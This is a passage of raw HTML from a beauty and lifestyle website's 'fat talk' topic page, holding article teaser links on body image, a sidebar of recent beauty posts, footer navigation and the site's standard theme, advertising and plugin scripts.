            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/tabloid-celebrity-gossip/" rel="bookmark" class="td-image-wrap" title="Why We Love Tabloid Gossip"><img width="" height="" class="entry-thumb" src=""   alt="" title="Why We Love Tabloid Gossip" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/tabloid-celebrity-gossip/" rel="bookmark" title="Why We Love Tabloid Gossip">Why We Love Tabloid Gossip</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-11T20:13:05+00:00" >January 11, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/do-you-think-fat/" rel="bookmark" class="td-image-wrap" title="Do You Think Fat?"><img width="" height="" class="entry-thumb" src=""   alt="" title="Do You Think Fat?" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/do-you-think-fat/" rel="bookmark" title="Do You Think Fat?">Do You Think Fat?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-10T18:27:51+00:00" >January 10, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/six-ways-to-stop-a-friend-from-fat-talking/" rel="bookmark" class="td-image-wrap" title="Six Ways to Stop a Friend From Fat Talking"><img width="" height="" class="entry-thumb" src=""   alt="" title="Six Ways to Stop a Friend From Fat Talking" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/six-ways-to-stop-a-friend-from-fat-talking/" rel="bookmark" title="Six Ways to Stop a Friend From Fat Talking">Six Ways to Stop a Friend From Fat Talking</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-09T22:26:40+00:00" >January 9, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/why-thin-women-fat-talk/" rel="bookmark" class="td-image-wrap" title="Why Thin Women Fat Talk"><img width="" height="" class="entry-thumb" src=""   alt="" title="Why Thin Women Fat Talk" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/why-thin-women-fat-talk/" rel="bookmark" title="Why Thin Women Fat Talk">Why Thin Women Fat Talk</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-04T20:24:46+00:00" >January 4, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/lose-fat/" rel="bookmark" class="td-image-wrap" title="10 Ways to Lose Fat  (With Body Confidence!)"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4391_lose_body_fat_a.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4391_lose_body_fat_a.jpg 324w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4391_lose_body_fat_a.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="10 Ways to Lose Fat  (With Body Confidence!)" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/lose-fat/" rel="bookmark" title="10 Ways to Lose Fat  (With Body Confidence!)">10 Ways to Lose Fat  (With Body Confidence!)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-29T20:53:05+00:00" >December 29, 2011</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.youbeauty.com/topics/fat-talk/page/2/" class="page" title="2">2</a><a href="https://www.youbeauty.com/topics/fat-talk/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696c96a03417c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696c96a03417c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696c96a03417c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_10_696c96a034394_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_10_696c96a034394" ><script>var block_td_uid_10_696c96a034394 = new tdBlock();
block_td_uid_10_696c96a034394.id = "td_uid_10_696c96a034394";
block_td_uid_10_696c96a034394.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696c96a034394_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696c96a034394_rand","tdc_css_class_style":"td_uid_10_696c96a034394_rand_style"}';
block_td_uid_10_696c96a034394.td_column_number = "1";
block_td_uid_10_696c96a034394.block_type = "td_block_18";
block_td_uid_10_696c96a034394.post_count = "8";
block_td_uid_10_696c96a034394.found_posts = "10143";
block_td_uid_10_696c96a034394.header_color = "";
block_td_uid_10_696c96a034394.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c96a034394.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_10_696c96a034394);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_10_696c96a034394 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c96a051203
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
